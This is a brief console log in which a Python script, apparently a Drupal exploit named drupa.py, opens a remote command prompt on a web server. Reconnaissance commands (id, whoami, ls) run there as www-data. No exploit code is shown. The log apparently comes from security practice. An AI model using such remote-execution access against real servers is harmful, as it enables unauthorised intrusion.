 PS C:\Users\Administrator\Desktop\python\9.5> & "C:/Program Files/Python39/python.exe" c:/Users/Administrator/Desktop/python/9.5/requests/drupa.py
/var/www/html
PS C:\Users\Administrator\Desktop\python\9.5> & "C:/Program Files/Python39/python.exe" c:/Users/Administrator/Desktop/python/9.5/requests/drupa.py
请输入命令：id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
请输入命令：whoami
www-data
请输入命令：ls
web.config
请输入命令：ls -l
-rw-r--r--  1 root     root       4555 Mar  7  2018 web.config
请输入命令：exit
PS C:\Users\Administrator\Desktop\python\9.5>